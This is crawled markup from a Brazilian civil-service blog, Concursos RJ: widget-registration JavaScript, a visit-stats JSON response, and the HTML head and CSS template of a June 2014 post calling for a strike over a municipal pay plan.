'?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Manobra do Governo Mota impede a aprova\xe7\xe3o do Plano de Cargos e Sal\xe1rios - Vereadores que defendem o Governo e n\xe3o o povo s\xe3o uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)', 'description': '  Lamentavelmente, na sess\xe3o da C\xe2mara de hoje, 03 de junho de 2014, n\xe3o foi aprovado pelos vereadores o Plano de Cargos e Sal\xe1rios dos serv...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg', 'url': 'https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 982769949627855700}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA8abwy7ktIwpJkgcIqEFglVsC-8-SeZ2cOYfSBmGP0u9L9AqB23iDmfK5505GSPerdfbH2Ya7GD8mTVf4eaNkqrFFfzQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA8abwy7ktIwpJkgcIqEFglVsC-8-SeZ2cOYfSBmGP0u9L9AqB23iDmfK5505GSPerdfbH2Ya7GD8mTVf4eaNkqrFFfzQ
body_size: 41
content:
{"total":16170312,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,36],[1,21],[2,34],[3,21],[4,13],[5,25],[6,12],[7,10],[8,25],[9,11],[10,12],[11,28],[12,89],[13,55],[14,31],[15,22],[16,11],[17,25],[18,20],[19,24],[20,36],[21,21],[22,14],[23,20],[24,14],[25,16],[26,31],[27,12],[28,10],[29,99]],"nextTickMs":400000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html
body_size: 60424
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/1752069335736913803/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' property='og:url'/>
<meta content='GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' property='og:title'/>
<meta content='     Diante do ocorrido na Câmara do Vereadores na última terça-feira  (04/06), com a nítida manobra do governo Luciano Mota em  prejudicar ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/w1200-h630-p-k-no-nu/10336651_654711737942767_8659262514378507329_n.jpg' property='og:image'/>
<title>
GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO! - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg' name='twitter:image'/>
<meta content='GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
